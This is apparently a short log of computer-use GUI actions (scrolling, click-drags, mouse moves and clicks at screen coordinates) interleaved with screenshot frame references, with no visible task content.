
scroll(175, 475, "down", 1)
left_click_drag(148, 409, 1343, 438)

scroll(525, 345, "down", 2)
left_click_drag(151, 281, 605, 275)
left_click_drag(313, 325, 953, 325)

mouse_move(122, 378)
left_mouse_down()
mouse_move(1024, 373)
mouse_move(1353, 394)
left_mouse_up()

left_click(127, 481)
left_click_drag(126, 482, 410, 482)

mouse_move(291, 482)
left_mouse_down()
mouse_move(152, 474)
mouse_move(360, 474)
left_mouse_up()
left_click_drag(507, 474, 1423, 474)
left_click_drag(151, 524, 671, 538)
